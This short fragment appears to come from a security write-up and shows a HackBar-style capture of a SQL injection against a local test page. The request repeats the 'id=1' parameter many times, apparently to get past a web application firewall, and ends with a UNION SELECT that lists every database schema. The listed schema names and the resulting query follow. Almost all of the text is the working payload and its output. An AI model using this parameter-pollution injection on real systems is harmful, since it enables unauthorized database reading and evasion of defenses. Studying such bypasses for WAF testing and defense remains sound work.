 Load URL
Split URL
Execute
http://192.168.8.147/test/sql.php?
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1 union  select 1,schema_name,3 from INFORMATION_SCHEMA.schemata
Enable Post data Enable Referrer
1 admin
1 information_schema
1 mysql
1 performance_schema
1 test
微信号: Bypass--
SELECT * FROM admin WHERE id = 1 union select 1,schema_name,3 from INFORMATION_SCHEMA.schemata